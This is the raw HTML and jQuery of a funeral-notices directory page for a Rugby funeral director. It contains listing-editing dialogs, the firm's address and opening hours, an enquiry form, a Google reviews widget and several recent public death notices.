                    var panel_colour = $('.funeral_director_section_container').css('color');
                    console.log(panel_colour);
                    /*var font_colour = $('.funeral_director_navbar').css('color');
                    var logo_colour = $('.funeral_director_navbar_image_container').css('background-color');*/
                    
                    var panel_html = '<div class="fd_colour_picker_container"><label class="fd_colour_picker_panel_label" for="panel_colour"><span></span></label><input type="text" id="panel_colour" name="panel_colour" value="'+panel_colour+'"/></div>';
                    
    
                    $('.fn_dialog_container').pwDialog({	
                        title:'Change colour',
                        content:panel_html,
                        dialogClasses:'fd_control_dialog',
                        closeDialog:true,
                        sizing:{
                            minWidth:'300px',
                            maxWidth:'700px',
                            minHeight:'480px',					
                        },
                        buttons:{
                            Update: {
                                label: 'Update',
                                class: 'UpdateBtn',
                                click: function(){
                                    store_colour_change();
                                }
                            },
                            Close: {
                                label: 'Close',
                                class: 'closeBtn',
                                click: function(){
                                    cancel_colour_change();
                                    $('.fn_dialog_container').pwDialog('close');	
                                }
                            }
                        }
                    });
                                    
                    $("#panel_colour").spectrum({
                        color: panel_colour,
                        preferredFormat: "hex",
                        showInput: true,
                        flat: true,
                        move: function(color) {
                            var updateColor = color.toHexString(); // #ff0000
                            $('.funeral_director_section_container').css('color', updateColor);
                            $('.fd_details_block .link_tab_container').css('background-color', updateColor);
                            $('.funeral_director_navbar_inner').css('border-bottom-color', updateColor);
                            $("#panel_colour").spectrum("set", updateColor);
                        },
                        showButtons: false,
                        showInitial: true
                    });
                    /*$("#font_colour").spectrum({
                        color: font_colour,
                        preferredFormat: "hex",
                        showInput: true,
                        flat: true,
                        move: function(color) {
                            var updateColor = color.toHexString(); // #ff0000
                            $('.funeral_director_navbar').css('color', updateColor);
                            $('.link_tab_container').css('color', updateColor);
                            $("#font_colour").spectrum("set", updateColor);
                        },
                        change: function(color) {
                            var updateColor = color.toHexString(); // #ff0000
                            //$('.funeral_director_navbar').css('color', updateColor);
                        },
                        showButtons: false,
                        showInitial: true
                    });
                    $("#logo_colour").spectrum({
                        color: logo_colour,
                        preferredFormat: "hex",
                        showInput: true,
                        flat: true,
                        move: function(color) {
                            var updateColor = color.toHexString(); // #ff0000
                            $('.funeral_director_navbar_image_container').css('background-color', updateColor);
                            $('.funeral_director_navbar_image_container2').css('background-color', updateColor);
    
                            $("#logo_colour").spectrum("set", updateColor);
                        },
                        showButtons: false,
                        showInitial: true
                    });*/
                    $("#panel_colour").spectrum("set", panel_colour);
                    //$("#font_colour").spectrum("set", font_colour);
                    //$("#logo_colour").spectrum("set", logo_colour);
                }
                
                function cancel_colour_change(){
                    var panel_color = $('.funeral_director_section_container').data('panel_color');
                    //var font_color = $('.funeral_director_navbar').data('font_color');
                    //var logo_colour = $('.funeral_director_navbar_image_container').data('logo_colour');
                                    
                    $('.funeral_director_navbar').css('background-color', panel_color);
                    $('.fd_details_block .link_tab_container').css('background-color', panel_color);
                    $('.funeral_director_navbar_inner').css('border-bottom-color', panel_color);
                    
                    $('.funeral_director_section_container').css('color', panel_color);
                    //$('.link_tab_container').css('color', font_color);
    
                    //$('.funeral_director_navbar_image_container').css('background-color', logo_colour);
                    //$('.funeral_director_navbar_image_container2').css('background-color', logo_colour);
                }
                
                function store_colour_change(){
                    var panel_color = $('#panel_colour').val();
                    //var font_color = $('#font_colour').val();
                    //var logo_colour = $('#logo_colour').val();
                    $.ajax({
                        type: "POST",
                        url: '/ajax/service_directory_listing_ajax?run=save_color',
                        data: {panel_color:panel_color, listing_idx:'4759', funeral_director_idx:'10345'},
                        success: function(msg){
                            var results  = JSON.parse(msg);
                            if(results.login){
                                window.location.href=results.link;
                                return false;
                            }
                            if(results.status){
                                $('.funeral_director_section_container').css('color', panel_color);
                                $('.fd_details_block .link_tab_container').css('background-color', panel_color);
                                $('.funeral_director_navbar_inner').css('border-bottom-color', panel_color);
                                /*$('.funeral_director_navbar').css('color', font_color);
                                $('.link_tab_container').css('color', font_color);
                                $('.funeral_director_navbar_image_container').css('background-color', logo_colour);
                                $('.funeral_director_navbar_image_container2').css('background-color', logo_colour);*/
                                $('.fn_dialog_container').pwDialog('close');
                            }
                        }
                    });
                }			
    
                function change_logo_colour(){
                    var panel_logo_colour = $('.funeral_director_navbar_image_container').css('background-color');
    
                    var panel_html = '<div class="fd_colour_logo_picker_container"><label class="fd_colour_picker_logo_panel_label" for="panel_logo_colour"><span>Panel Logo Color</span></label><input type="text" id="panel_logo_colour" name="panel_logo_colour" value="'+panel_logo_colour+'"/></div>';
                    
    
                    $('.fn_dialog_container').pwDialog({	
                        title:'Change colour?',
                        content:panel_html,
                        dialogClasses:'fd_control_logo_dialog',
                        closeDialog:true,
                        sizing:{
                            minWidth:'300px',
                            maxWidth:'700px',
                            minHeight:'280px',					
                        },
                        buttons:{
                            Update: {
                                label: 'Update',
                                class: 'UpdateBtn',
                                click: function(){
                                    store_logo_colour_change();
                                }
                            },
                            Close: {
                                label: 'Close',
                                class: 'closeBtn',
                                click: function(){
                                    cancel_logo_colour_change();
                                    $('.fn_dialog_container').pwDialog('close');	
                                }
                            }
                        }
                    });
                                    
                    $("#panel_logo_colour").spectrum({
                        color: panel_logo_colour,
                        preferredFormat: "hex",
                        showInput: true,
                        flat: true,
                        move: function(color) {
                            var updateColor = color.toHexString(); // #ff0000
                            $('.funeral_director_navbar_image_container::after').css('background-color', updateColor);
                            $("#panel_logo_colour").spectrum("set", updateColor);
                        },
                        showButtons: false,
                        showInitial: true
                    });
    
                    $("#panel_logo_colour").spectrum("set", panel_logo_colour);
                }
    
                function cancel_logo_colour_change(){
                    var panel_color = $('.funeral_director_navbar_image_container').data('panel_color');									
                    $('.funeral_director_navbar_image_container').css('background-color', panel_color);
                }
    
                function store_logo_colour_change(){
                    var panel_logo_colour = $('#panel_logo_colour').val();
                    $.ajax({
                        type: "POST",
                        url: '/ajax/service_directory_listing_ajax?run=save_color',
                        data: {panel_logo_colour:panel_logo_colour, listing_idx:'4759', funeral_director_idx:'10345'},
                        success: function(msg){
                            var results  = JSON.parse(msg);
                            if(results.login){
                                window.location.href=results.link;
                                return false;
                            }
                            if(results.status){
                                $('.panel_logo_colour').css('background-color', panel_color);
                                $('.fn_dialog_container').pwDialog('close');
                            }
                        }
                    });
                }
                
                function add_link(link_id){
                    if($('#add_link_modal').html()){
                        $('#add_link_modal').remove();
                    }
                    var name = "";
                    var link = "";
                    
                    if($('.link_fd_existing_'+link_id).data('name')){
                         name = $('.link_fd_existing_'+link_id).data('name');
                         link = $('.link_fd_existing_'+link_id).data('link');
                    }else{
                        link = 'https://hailstonefunerals.co.uk/';
                    }
                    
                    var panel_html = '<div class="link_container"><div class="input-field"><label for="link_btn_name">Button Name</label><input type="text" id="link_btn_name" name="link_btn_name" value="'+name+'"/></div><div class="input-field"><label for="link_btn_url">Url</label><input type="text" id="link_btn_url" name="link_btn_url" value="'+link+'"/><div class="input-description">You can easily add a web page link. Simply copy and paste the URL link from your address bar into the box above.</div></div><div class="linkErrMsg"></div></div>';
    
                    $('.fn_dialog_container').pwDialog({	
                        title:'Add page link',
                        dialogClasses:'fd_control_link_dialog',
                        content:panel_html,
                        closeDialog:true,
                        sizing:{
                            minWidth:'300px',
                            maxWidth:'700px',
                            minHeight:'380px',					
                        },
                        buttons:{
                            Delete:{
                                label: 'Delete',
                                class: 'deletebtngrey',
                                click: function(){
                                    delete_link(link_id);
                                }
                            },
                            Update: {
                                label: 'Update',
                                class: 'deletebtn',
                                click: function(){
                                    add_link_confirm(link_id);
                                }
                            },
                            Close: {
                                label: 'Close',
                                class: 'closeBtn',
                                click: function(){
                                    $('.fn_dialog_container').pwDialog('close');	
                                }
                            }
                        }
                    });
                }
                function add_link_confirm(link_id){
                    var link_btn_name = $('#link_btn_name').val();
                    var link_btn_url = $('#link_btn_url').val();
                    $('.linkErrMsg').html('');
            
                    if(link_btn_name.length<2){
                        $('.linkErrMsg').html('Please enter Name');
                        return false;
                    }
                    
                    if(link_btn_url.length<2){
                        $('.linkErrMsg').html('Please enter Url');
                        return false;
                    }
                
                    $.ajax({
                        type: "POST",
                        url: '/ajax/service_directory_listing_ajax?run=check_link',
                        data: {link_btn_name:link_btn_name, link_btn_url:link_btn_url, link_id:link_id, listing_idx:'4759', funeral_director_idx:'10345', website_link:'https://hailstonefunerals.co.uk/'},
                        success: function(msg){
                            var results  = JSON.parse(msg);
                            if(results.login){
                                window.location.href=results.link;
                                return false;
                            }
                            if(results.status){
                                $('.link_container_'+link_id).html(results.link_html);
                                $('.fn_dialog_container').pwDialog('close');
    
                                var panel_colour = $('.funeral_director_navbar').css('background-color');
                                var font_colour = $('.funeral_director_navbar').css('color');
    
                                $('.funeral_director_navbar').css('background-color', panel_colour);
                                $('.fd_details_block .link_tab_container').css('background-color', panel_colour);
                                $('.funeral_director_navbar_inner').css('border-bottom-color', panel_colour);
    
                                //$('.funeral_director_navbar').css('color', font_colour);
                                //$('.link_tab_container').css('color', font_colour);
    
                            }else{
                                $('.linkErrMsg').html(results.msg);
                            }
                        }
                    });
                }
                function delete_link(link_id){
                    
                    $.ajax({
                        type: "POST",
                        url: '/ajax/service_directory_listing_ajax?run=delete_link',
                        data: {link_id:link_id, listing_idx:'4759', funeral_director_idx:'10345'},
                        success: function(msg){
                            var results  = JSON.parse(msg);
                            if(results.login){
                                window.location.href=results.link;
                                return false;
                            }						
                            var link_html = '<span class="funeral_director_listing_link" onclick="add_link('+link_id+');"> Add Link <i class="fas fa-pencil"></i></span>';
                            $('.link_container_'+link_id).html(link_html);
                            $('.fn_dialog_container').pwDialog('close');
                        }
                    });
                }
                function toggle_mobile_weblinks(){
                    if($('.mobile_funeral_director_navbar_additional_buttons').hasClass('open_mobile_weblinks')){
                        $('.mobile_funeral_director_navbar_additional_buttons').removeClass('open_mobile_weblinks');
                    }else{
                        $('.mobile_funeral_director_navbar_additional_buttons').addClass('open_mobile_weblinks');
                    }
                }
            </script>
        
        
	    <div class="columns1_2 service_directory_container">
            <div class="service_directory_column">
                <div class="mobile_container" data-block_name="business_overview"></div>
                            <div class="sd_image_container block_item" data-block_name="gallery_container">
                <div class="img_container owl-carousel">                    <img src="/ajax/service_directory_listing_ajax?run=showimage&listing_idx=4759&image_name=gallery_photo_1&type=live" alt="Gallery photo for Jaime Hailstone Funeral Care"/>                    <img src="/ajax/service_directory_listing_ajax?run=showimage&listing_idx=4759&image_name=gallery_photo_2&type=live" alt="Gallery photo for Jaime Hailstone Funeral Care"/>                    <img src="/ajax/service_directory_listing_ajax?run=showimage&listing_idx=4759&image_name=gallery_photo_3&type=live" alt="Gallery photo for Jaime Hailstone Funeral Care"/>                    <img src="/ajax/service_directory_listing_ajax?run=showimage&listing_idx=4759&image_name=gallery_photo_4&type=live" alt="Gallery photo for Jaime Hailstone Funeral Care"/>                    <img src="/ajax/service_directory_listing_ajax?run=showimage&listing_idx=4759&image_name=gallery_photo_5&type=live" alt="Gallery photo for Jaime Hailstone Funeral Care"/>                    <img src="/ajax/service_directory_listing_ajax?run=showimage&listing_idx=4759&image_name=gallery_photo_6&type=live" alt="Gallery photo for Jaime Hailstone Funeral Care"/></div>
                <div class="img_previews_cont">                <div class="view_all_photos_videos_container" onclick="display_photos();">(6) Photos <span>View all</span></div></div>
            </div>
                <div class="mobile_container" data-block_name="services_container"></div>
                <!--MPU-->
                
			                    <div class="block_item fd_preferred_slot_container "><a href="https://hailstonefunerals.co.uk/" rel="noopener" target="_blank"><img src="/store_local/funeral_director_preferred/10345.gif?time=1765185277" alt="Preferred partner"/></a></div>                
                <!--Address-->
                        <div class="address_block_container block_item" data-block_name="fd_address_container">
            <div class="mobile_address_container" onclick="mobile_address_toggle();">
                <div class="mobile_address_title"><span>Address</span> and <span>Opening hours</span></div>
                <div class="mobie_address_btn btn">View</div>
            </div>
            <div class="address_block">
                <div class="address_container"><div class="heading"><span>Address</span></div><div class="address_line">Jaime Hailstone Funeral Care</div><div class="address_line">63 Overslade Lane, </div><div class="address_line">Rugby </div><div class="address_line">Warwickshire</div><div class="address_line">CV22 6ED</div></div>
                <div class="map_container">                <div id="map" style="width:100%;height:300px;"></div>
                <script>
                    var geocoder;
                    var map;
                    var iw = {};
                    var address = "Jaime Hailstone Funeral Care, 63 Overslade Lane, , Rugby , Warwickshire, CV22 6ED";
                    function initMap() {
                        var map = new google.maps.Map(document.getElementById('map'), {
                            zoom: 12
                        });
                        geocoder = new google.maps.Geocoder();
                        codeAddress(geocoder, map);
                    }
    
                function codeAddress(geocoder, map) {
                    var title = "";
                    var lat = "";
                    var lng = "";
                    if(lat!="" && lng!=""){
                        var latlng = new google.maps.LatLng(lat, lng);
                        map.setCenter(latlng);
                        var marker = new google.maps.Marker({
                            map: map,
                            position: latlng
                        });
                        infoWindow(marker, map, title, address);
                    }else if(address!=""){
                        geocoder.geocode({'address': address}, function(results, status) {
                            if (status === 'OK') {
                                map.setCenter(results[0].geometry.location);
                                var marker = new google.maps.Marker({
                                    map: map,
                                    position: results[0].geometry.location
                                });
                                infoWindow(marker, map, title, address);
                            } else {
                                console.log('Geocode a was not successful for the following reason: ' + status);
                            }
                        });
                    }
                }
                function infoWindow(marker, map, title, address) {
                    google.maps.event.addListener(marker, 'click', function() {
                      var html = "<div>" + title + "<p>" + address + "<br></div></p></div>";
                      if(iw[0])iw[0].close();
                      iw[0] = new google.maps.InfoWindow({
                        content: html,
                        maxWidth: 350
                      });
                      iw[0].open(map, marker);
                    });
                  }
                </script></div>
                <div class="tab_btn_click toggle_map_btn btn" onclick="toggle_map();" tabindex="0">See Map</div>
                <div class="opening_hours_container">
                                <div class="heading"><span>Opening Hours</span></div>
            <div class="opening_hours">                <div class="opening_hour_line"><div class="day_of_week">Monday</div><div class="start_time">09:00</div><div class="finish_time">16:00</div></div>                <div class="opening_hour_line"><div class="day_of_week">Tuesday</div><div class="start_time">09:00</div><div class="finish_time">16:00</div></div>                <div class="opening_hour_line"><div class="day_of_week">Wednesday</div><div class="start_time">09:00</div><div class="finish_time">16:00</div></div>                <div class="opening_hour_line"><div class="day_of_week">Thursday</div><div class="start_time">09:00</div><div class="finish_time">16:00</div></div>                <div class="opening_hour_line"><div class="day_of_week">Friday</div><div class="start_time">09:00</div><div class="finish_time">16:00</div></div>                <div class="opening_hour_line"><div class="day_of_week">Saturday</div><div class="start_time">Closed</div></div>                <div class="opening_hour_line"><div class="day_of_week">Sunday</div><div class="start_time">Closed</div></div></div>
                    
                </div>
                
            </div>
            <div class="mobile_address_container_footer">
                <div class="tab_btn_click mobie_address_btn btn" onclick="mobile_address_toggle();" tabindex="0">Hide</div>
            </div>
        </div>
        
        <script>
            $(function(){
                $('.tab_btn_click').on("keyup", function(e) {
                    var code = e.keyCode || e.which;
                    if(code == 13) {
                        $(this).click();
                    }
                });
            });
        function toggle_map(){
            if($('.map_container').hasClass('showmap')){
                $('.map_container').removeClass('showmap');
                $('.toggle_map_btn').html('See Map');
            }else{
                $('.map_container').addClass('showmap');
                $('.toggle_map_btn').html('Hide Map');
            }
        }
        function mobile_address_toggle(){
            if($('.address_block_container').hasClass('show_address')){
                $('.address_block_container').removeClass('show_address');
            }else{
                $('.address_block_container').addClass('show_address');
            }
        }
        </script>

                <div class="service_directory_share_container block_item">
					<!-- Go to www.addthis.com/dashboard to customize your tools -->
					<div class="share_service_directory_title">Share with friends and family</div>
					<div class="sharethis-inline-share-buttons"></div>
				</div>

                <!-- Email Enquiry-->
                            <div class="block_item email_panel_container" data-block_name="email_panel_container">
                <div class="heading">Send an <span>Enquiry</span> Email</div>
                <form id="listing_email" name="listing_email">
                    <div class="email_panel">
                        <div class="input-field">
                            <!-- label for="email_name">Name<span>*</span></label -->
                            <input type="text" id="email_name" name="email_name" placeholder="Your Name">
                        </div>
                        <div class="input-field">
                            <!-- label for="email_name">Email Address<span>*</span></label -->
                            <input type="text" id="email_sender_address" name="email_sender_address" placeholder="Email Address">
                        </div>
                        <div class="input-field">
                            <!-- label for="email_subject">Email Subject<span>*</span></label -->
                            <input type="text" id="email_subject" name="email_subject" placeholder="Email Subject">
                        </div>
                        <div class="input-field">
                            <!-- label for="email_name">Message<span>*</span></label -->
                            <textarea id="email_message" name="email_message" placeholder="Your Message"></textarea>
                        </div>
                        <input type="hidden" id="listing_idx" name="listing_idx" value="4759">
                    </div>
                </form>
                <div class="hide_enquiry_btn btn" onclick="hide_enquiry_form();" style="display:none;" tabindex="0">Close</div>
                <div class="send_enquiry_btn btn" onclick="enquiry_form_control();" tabindex="0">Enquiry Form</div>
            </div>
            <script>
                $(function(){
                    $('.recent_notices_container .search_result_item').on("keydown", function(e) {
                        if(e.keyCode==13){
                            $(this).click();
                        }
                    });
                    $('.email_panel_container .send_enquiry_btn, .email_panel_container .hide_enquiry_btn').on("keydown", function(e) {
                        if(e.keyCode==13){
                            $(this).click();
                            $('#email_subject').focus();
                        }
                    });
                });
                function enquiry_form_control(){
                    if($('.email_panel_container').hasClass('enquiry_form_open')){
                        send_email = validate_email_listing();
                        if(send_email){
                            $('.email_panel_container').removeClass('enquiry_form_open');
                            $('.email_panel_container .send_enquiry_btn').html('Enquiry Form');	
                            $('.hide_enquiry_btn').hide();
                        }
                    }else{
                        $('.email_panel_container .hide_enquiry_btn').show();
                        $('.email_panel_container').addClass('enquiry_form_open');
                        $('.email_panel_container .send_enquiry_btn').html('Send');
                    }
                }
                function hide_enquiry_form(){
                    $('.email_panel_container .hide_enquiry_btn').hide();
                    $('.email_panel_container').removeClass('enquiry_form_open');
                    $('.email_panel_container .send_enquiry_btn').html('Enquiry Form');	
                }
                function validate_email_listing(){
                    var email_subject = $('#listing_email #email_subject').val();
                    var email_message = $('#listing_email #email_message').val();
                    var email_name = $('#listing_email #email_name').val();
                    //var email_number = $('#email_number').val();
                    var email_sender_address = $('#listing_email #email_sender_address').val();

                    var listing_email = $('#listing_email').serialize();

                    var send_email = true;
                    var errinputs = "";
                    if(email_message==""){
                        errinputs += "<br/>Your Message";
                        send_email=false;
                    }
                    if(email_name==""){
                        if(errinputs!=""){
                            errinputs+="<br/> and ";
                        }else{
                            errinputs+="<br/>";
                        }
                        errinputs += "Your Name";
                        send_email=false;
                    }
                    /*if(email_number==""){
                        if(errinputs!=""){
                            errinputs+="<br/> and ";
                        }else{
                            errinputs+="<br/>";
                        }
                        errinputs += "Your Telephone Number";
                        send_email=false;
                    }*/
                    if(email_sender_address==""){
                        if(errinputs!=""){
                            errinputs+="<br/> and ";
                        }else{
                            errinputs+="<br/>";
                        }
                        errinputs += "Your Email Address";
                        send_email=false;
                    }
                    if(send_email){
                        $.ajax({
                            type: "POST",
                            url: '/ajax/service_directory_listing_ajax?run=send_listing_email',
                            data: {listing_email:listing_email},
                            success: function(msg){
                                var results  = JSON.parse(msg);
                                if(results.login){
                                    window.location.href=results.link;
                                    return false;
                                }
                                if(results.email){
                                    $('.email_panel_container').html(results.html);
                                }
                            }
                        });
                    }else{
                        $('.contactus_container').pwToast({	
                            content:'Please fill in the following: '+errinputs,
                            position:'top_right',
                            classType: 'info',
                            timeout: 2
                        });	
                    }
                    return send_email;
                }
            </script>
            </div>
            <div class="service_directory_column">
                <!--Business Overview -->
			    <div class="desktop_container" data-block_name="business_overview">                <div class="business_overview_container move_item block_item"data-block_name="business_overview">
                    <div class="heading">Business Overview</div>
                    <div class="business_overview">
                        Jaime Hailstone Funeral Care,
Your Local Funeral Director in Rugby and surrounding Areas.
<br><br>
<b>One Family Caring For Another</b>
<br><br>
Every life is a story, and we honour each one. That’s why we offer a deeply personal service, tailored entirely to your family’s needs. Unlike larger firms, we provide dedicated, one-on-one support, ensuring you feel heard and understood during this difficult time.

Each funeral service is tailored precisely to your wishes, recognising the importance of thoughtful decisions. We provide the time and space you need, allowing you to choose every detail at your own pace, ensuring a truly fitting tribute.

At Jaime Hailstone Funeral Care, we are very clear that the care we will provide to your loved ones will be to the highest standards, with the dignity and respect we would expect to be shown to our own family and nothing less. 
                        <div class="business_overview_full"></div>
                    </div>
                    <div class="business_overview_toggle_btn btn" onclick="toggle_business_overview();" tabindex="0">Read in full</div>
                </div>
                <script>
                    $(function(){
                        if($('.business_overview').outerHeight()<310){
                            $('.business_overview_toggle_btn').hide();
                        }
                        $('.business_overview_toggle_btn').on("keydown", function(e) {
                            if(e.keyCode==13){
                                $(this).click();
                            }
                        });
                    });
                    function toggle_business_overview(){
                        if($('.business_overview_container').hasClass('show_more')){
                            $('.business_overview_container').removeClass('show_more');
                            $('.business_overview_toggle_btn').html('Read in full');
                        }else{
                            $('.business_overview_container').addClass('show_more');
                            $('.business_overview_toggle_btn').html('Show less');
                        }
                    }
                </script></div>
                
                <!-- Services Offered -->
			    <div class="desktop_container" data-block_name="services_container"></div>

                
                                <div class="review_panel_container block_item">
                    <div class="google_review_heading"><img src="/assets/images/recent_google_reviews.png" alt="Recent Google Reviews"></div>
                    <div id="google-reviews"></div>
                    <a class="btn google_reviews_btn" href="https://search.google.com/local/reviews?placeid=ChIJb0U2ARJHd0gRIzzm2vAdkL8" rel="noopener" target="_blank" rel="noopener noreferrer">See All Google Reviews</a>
                </div>			
                <script>
                    jQuery(document).ready(function( $ ) {
                        $("#google-reviews").googlePlaces({
                            ///https://developers.google.com/maps/documentation/javascript/examples/places-placeid-finder
                            placeId: "ChIJb0U2ARJHd0gRIzzm2vAdkL8",
                            render: ['reviews'],
                            min_rating:4,
                            max_rows:5,
                            rotateTime: false,
                            shorten_names: true   
                        });
                    });
                </script>	
                                <div class="recent_notices_container search_results_container">    <div class="fd_recent_notices_title">Recent Notices</div>
    <div class="fd_recent_notices_container">
                        <div class="search_result_item" tabindex="0" onclick="window.location.href='/notice/healing/5282067'" role="button">
                            <div class="search_result_item_inner">
                                <div class="image_container">
                                                            <img src="/notice-media/528/5282067/4613941-695bcb21.jpg" alt="Photo of Liese Kathryn HEALING" role="button">
                                </div>
                                <div class="search_item_inner_fullname_wrapper">
                                    <div class="search_item_inner_fullname"><a href="/notice/healing/5282067" tabindex="-1" aria-hidden="true"><span class="firstname">Liese Kathryn</span> <span class="surname">HEALING</span></a></div>
                                    <div class="search_item_location"><div class="search_item_notice_category">Death Notice</div>                    <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Rugby</div></div>
                                    <div class="search_item_notice_category_container"></div>
                                    
                                    <div class="search_item_additional_details">                        <div class="search_item_donation_btn_container">
                            <div class="search_item_donation_btn">Donate</div>
                        </div><div class="notice_result_info">                                            <div class="donation_count_container" title="&pound;10 raised so far">
                            <i class="fas fa-heart"></i>
                            &pound;10                
                        </div>                        <div class="tribute_count_container" title="5 tributes added for Liese Kathryn">
                            <i class="far fa-comment-dots"></i>5    
                        </div>                    <div class="visitor_count_container"><i class="fas fa-eye"></i> 453</div>
                    <div class="uploaded_date_container"><i class="fas fa-cloud-upload-alt"></i> 05/01/2026</div></div></div>
                                </div>                
                                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Death Notice</div>                        <div class="search_item_donation_btn_container">
                            <div class="search_item_donation_btn">Donate</div>
                        </div></div><div class="additional_row notice_result_info_container">                                            <div class="donation_count_container" title="&pound;10 raised so far">
                            <i class="fas fa-heart"></i>
                            &pound;10                
                        </div>                        <div class="tribute_count_container" title="5 tributes added for Liese Kathryn">
                            <i class="far fa-comment-dots"></i>5    
                        </div>                    <div class="visitor_count_container"><i class="fas fa-eye"></i> 453</div>
                    <div class="uploaded_date_container"><i class="fas fa-cloud-upload-alt"></i> 05/01/2026</div></div></div>
                                <div class="search_item_fd_container"></div>
                            </div>
                        </div>                        <div class="search_result_item" tabindex="0" onclick="window.location.href='/notice/glanville/5281087'" role="button">
                            <div class="search_result_item_inner">
                                <div class="image_container">
                                                            <img src="/notice-media/528/5281087/4615055-695cf739.jpg" alt="Photo of Joan GLANVILLE" role="button">
                                </div>
                                <div class="search_item_inner_fullname_wrapper">
                                    <div class="search_item_inner_fullname"><a href="/notice/glanville/5281087" tabindex="-1" aria-hidden="true"><span class="firstname">Joan</span> <span class="surname">GLANVILLE</span></a></div>
                                    <div class="search_item_location"><div class="search_item_notice_category">Death Notice</div>                    <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Rugby</div></div>
                                    <div class="search_item_notice_category_container"></div>
                                    
                                    <div class="search_item_additional_details">                        <div class="search_item_donation_btn_container">
                            <div class="search_item_donation_btn">Donate</div>
                        </div><div class="notice_result_info">                                            <div class="donation_count_container" title="&pound;160 raised so far">
                            <i class="fas fa-heart"></i>
                            &pound;160                
                        </div>                        <div class="tribute_count_container" title="6 tributes added for Joan">
                            <i class="far fa-comment-dots"></i>6    
                        </div>                    <div class="visitor_count_container"><i class="fas fa-eye"></i> 1878</div>
                    <div class="uploaded_date_container"><i class="fas fa-cloud-upload-alt"></i> 28/12/2025</div></div></div>
                                </div>                
                                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Death Notice</div>                        <div class="search_item_donation_btn_container">
                            <div class="search_item_donation_btn">Donate</div>
                        </div></div><div class="additional_row notice_result_info_container">                                            <div class="donation_count_container" title="&pound;160 raised so far">
                            <i class="fas fa-heart"></i>
                            &pound;160                
                        </div>                        <div class="tribute_count_container" title="6 tributes added for Joan">
                            <i class="far fa-comment-dots"></i>6    
                        </div>                    <div class="visitor_count_container"><i class="fas fa-eye"></i> 1878</div>
                    <div class="uploaded_date_container"><i class="fas fa-cloud-upload-alt"></i> 28/12/2025</div></div></div>
                                <div class="search_item_fd_container"></div>
                            </div>
                        </div>                        <div class="search_result_item" tabindex="0" onclick="window.location.href='/notice/glasscoe/5278170'" role="button">
                            <div class="search_result_item_inner">
                                <div class="image_container">
                                                            <img src="/notice-media/527/5278170/4570336-6933edfc.jpg" alt="Photo of Jean Margaret GLASSCOE" role="button">
                                </div>
                                <div class="search_item_inner_fullname_wrapper">
                                    <div class="search_item_inner_fullname"><a href="/notice/glasscoe/5278170" tabindex="-1" aria-hidden="true"><span class="firstname">Jean Margaret</span> <span class="surname">GLASSCOE</span></a></div>
                                    <div class="search_item_location"><div class="search_item_notice_category">Death Notice</div>                    <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Brinklow</div></div>
                                    <div class="search_item_notice_category_container"></div>
                                    
                                    <div class="search_item_additional_details"><div class="notice_result_info">                                            <div class="donation_count_container" title="&pound;70 raised so far">
                            <i class="fas fa-heart"></i>
                            &pound;70                
                        </div>                        <div class="tribute_count_container" title="7 tributes added for Jean Margaret">
                            <i class="far fa-comment-dots"></i>7    
                        </div>                    <div class="visitor_count_container"><i class="fas fa-eye"></i> 507</div>
                    <div class="uploaded_date_container"><i class="fas fa-cloud-upload-alt"></i> 05/12/2025</div></div></div>
                                </div>                
                                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Death Notice</div></div><div class="additional_row notice_result_info_container">                                            <div class="donation_count_container" title="&pound;70 raised so far">
                            <i class="fas fa-heart"></i>
                            &pound;70                
                        </div>                        <div class="tribute_count_container" title="7 tributes added for Jean Margaret">
                            <i class="far fa-comment-dots"></i>7    
                        </div>                    <div class="visitor_count_container"><i class="fas fa-eye"></i> 507</div>
                    <div class="uploaded_date_container"><i class="fas fa-cloud-upload-alt"></i> 05/12/2025</div></div></div>
                                <div class="search_item_fd_container"></div>
                            </div>
                        </div>                <a class="waves-effect waves-light see_all_notices_btn btn" href="/national/funeral-directors/Jaime+Hailstone+Funeral+Care/MTAzNDU=">See all notices</a>
    </div></div>            
            </div>
        </div></div>
        <div class="dialog_container ajax_dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
